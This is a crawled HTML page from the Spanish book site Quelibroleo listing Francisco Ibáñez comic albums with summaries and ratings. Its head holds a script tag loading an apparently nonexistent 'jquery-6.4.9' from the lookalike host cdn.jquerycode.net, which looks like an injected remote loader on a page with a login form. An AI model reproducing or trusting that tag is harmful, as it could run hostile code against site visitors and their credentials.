

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/autores/ibanez-francisco?sort=puntuacion&page=7
body_size: 11329
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="TIilXHwtFfxYdBxPhGkT6txzrpH5sfu1916weeh0">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/autores/ibanez-francisco">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/autores/ibanez-francisco" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "TIilXHwtFfxYdBxPhGkT6txzrpH5sfu1916weeh0";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/autores/ibanez-francisco', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="TIilXHwtFfxYdBxPhGkT6txzrpH5sfu1916weeh0">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="TIilXHwtFfxYdBxPhGkT6txzrpH5sfu1916weeh0">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>nota media</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/ibanez-francisco?sort=titulo&page=7">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/ibanez-francisco?sort=puntuacion&page=7">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/ibanez-francisco?sort=votos&page=7">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/ibanez-francisco?sort=criticas&page=7">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/ibanez-francisco?sort=fecha&page=7">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/mortadelo-y-filemon-el-tesorero-magos-del-humor-n-167" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1427199798.jpg" alt="Portada de MORTADELO Y FILEMÓN: EL TESORERO. Magos del humor nº 167" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/mortadelo-y-filemon-el-tesorero-magos-del-humor-n-167"><span><b>MORTADELO Y FILEMÓN: EL TESORERO. Magos del humor nº 167</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ibanez-francisco">IBÁÑEZ, FRANCISCO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen127365"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen127365" role="tabpanel">
								<div class="text">
																		<p>Francisco Ibáñez vuelve a demostrar su talento para buscar el lado más cómico de la actualidad en su álbum, El tesorero.    La aventura de Mortadelo y Filemón comienza cuando el responsable de economía del gobierno quiere disponer de dinero para gastos varios y descubre, horrorizado, que alguien ha...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/mortadelo-y-filemon-el-tesorero-magos-del-humor-n-167#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,64
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/mortadelo-y-filemon-el-tesorero-magos-del-humor-n-167">11
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/mortadelo-y-filemon-el-tesorero-magos-del-humor-n-167#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/mortadelo-y-filemon-chapeau-el-esmirriau" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788466654678_04_m.jpg" alt="Portada de MORTADELO Y FILEMÓN: Chapeau el Esmirriau" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/mortadelo-y-filemon-chapeau-el-esmirriau"><span><b>MORTADELO Y FILEMÓN: Chapeau el Esmirriau</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ibanez-francisco">IBÁÑEZ, FRANCISCO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen122066"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen122066" role="tabpanel">
								<div class="text">
																		<p>Una nueva entrega de Top Cómic Mortadelo con dos aventuras completas de la serie más popular de Francisco Ibáñez: Chapeau, el esmirriau, donde Mortadelo y Filemón han de enfrentarse a un conocido delincuente, que tiene la habilidad de extraer todo tipo de aparatos de su sombrero, y Safari callejero,...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/mortadelo-y-filemon-chapeau-el-esmirriau#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,6
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/mortadelo-y-filemon-chapeau-el-esmirriau">5
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/mortadelo-y-filemon-chapeau-el-esmirriau#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/pekin-2008-magos-del-humor-n-123" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788466636971.jpg" alt="Portada de PEKÍN 2008. Magos del humor Nº 123" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/pekin-2008-magos-del-humor-n-123"><span><b>PEKÍN 2008. Magos del humor Nº 123</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ibanez-francisco">IBÁÑEZ, FRANCISCO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen9492"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen9492" role="tabpanel">
								<div class="text">
																		<p>Siempre fieles a su cita con las Olimpiadas, Mortadelo y Filemón se desplazan en esta ocasión hasta la lejana China. Concretamente hasta su capital Pekín, donde en contra de su voluntad nos deleitarán con una buena ración de sus absurdas y desternillantes aventuras.<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/pekin-2008-magos-del-humor-n-123#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,58
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/pekin-2008-magos-del-humor-n-123">12
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/pekin-2008-magos-del-humor-n-123#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/mortadelo-y-filemon-los-kilociclos-asesinos" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1292922355.jpg" alt="Portada de MORTADELO Y FILEMÓN: Los kilociclos asesinos" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/mortadelo-y-filemon-los-kilociclos-asesinos"><span><b>MORTADELO Y FILEMÓN: Los kilociclos asesinos</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ibanez-francisco">IBÁÑEZ, FRANCISCO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen31269"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen31269" role="tabpanel">
								<div class="text">
																		<p><a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/mortadelo-y-filemon-los-kilociclos-asesinos#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,43
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/mortadelo-y-filemon-los-kilociclos-asesinos">7
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/mortadelo-y-filemon-los-kilociclos-asesinos#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/los-cuentos-de-tio-vazquez-magos-del-humor-n-138" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1285522863.jpg" alt="Portada de LOS CUENTOS DE TÍO VÁZQUEZ. Magos del humor Nº 138" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/los-cuentos-de-tio-vazquez-magos-del-humor-n-138"><span><b>LOS CUENTOS DE TÍO VÁZQUEZ. Magos del humor Nº 138</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ibanez-francisco">IBAÑEZ, FRANCISCO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen29156"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen29156" role="tabpanel">
								<div class="text">
																		<p>Este álbum recopila las mejores aventuras de Tío Vázquez, uno de los grandes personajes de Manuel Vázquez, en el que éste se dibuja a sí mismo. A partir de la primera entrega de la serie, aparecida en 1968, y que casi siempre se presentaba a doble página, podemos disfrutar de uno de los mayores logr...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/los-cuentos-de-tio-vazquez-magos-del-humor-n-138#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,33
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/los-cuentos-de-tio-vazquez-magos-del-humor-n-138">3
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/los-cuentos-de-tio-vazquez-magos-del-humor-n-138#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-botones-sacarino" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/sin-portada.svg" alt="Portada de EL BOTONES SACARINO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-botones-sacarino"><span><b>EL BOTONES SACARINO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ibanez-francisco">IBAÑEZ, FRANCISCO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen89876"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen89876" role="tabpanel">
								<div class="text">
																		<p><a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-botones-sacarino#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,33
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-botones-sacarino">3
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-botones-sacarino#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
